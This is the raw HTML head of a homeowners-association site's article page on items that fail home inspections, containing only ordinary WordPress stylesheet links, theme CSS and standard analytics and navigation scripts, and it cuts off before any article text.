

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/
body_size: 48972
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>15 Things That Will Always Fail a Home Inspection (And How to Get Them Fixed) | HOA ALLIANCE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hoaalliance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk"></script>
   <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Feed" href="https://www.hoaalliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Comments Feed" href="https://www.hoaalliance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; 15 Things That Will Always Fail a Home Inspection (And How to Get Them Fixed) Comments Feed" href="https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2F15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2F15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968' type='text/css' media='all' />
<style id='visual-portfolio-popup-photoswipe-inline-css' type='text/css'>
.vp-pswp .pswp__bg { background-color: #1e1e1e; }
/*# sourceURL=visual-portfolio-popup-photoswipe-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpea-wp-events-block-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.hoaalliance.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.hoaalliance.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.hoaalliance.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.hoaalliance.org/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.hoaalliance.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hoaalliance.org/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hoaalliance.org/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329253-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329253.css?ver=1768903163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329580-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1768903163' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hoaalliance.org/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hoaalliance.org/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248837' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45BTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hoaalliance.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45BTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hoaalliance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoaalliance.org/wp-json/wp/v2/posts/227267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoaalliance.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/" />
<link rel='shortlink' href='https://www.hoaalliance.org/?p=227267' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		            <style>
                .rt-container-fluid {
                    position: relative;
                }

                .rt-tpg-container .tpg-pre-loader {
                    position: relative;
                    overflow: hidden;
                }

                .rt-tpg-container .rt-loading-overlay {
                    opacity: 0;
                    visibility: hidden;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-color: #fff;
                }

                .rt-tpg-container .rt-loading {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 40%;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                    opacity: 0;
                    visibility: hidden;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading-overlay {
                    opacity: 0.8;
                    visibility: visible;
                }

                .tpg-carousel-main .tpg-pre-loader .rt-loading-overlay {
                    opacity: 1;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading {
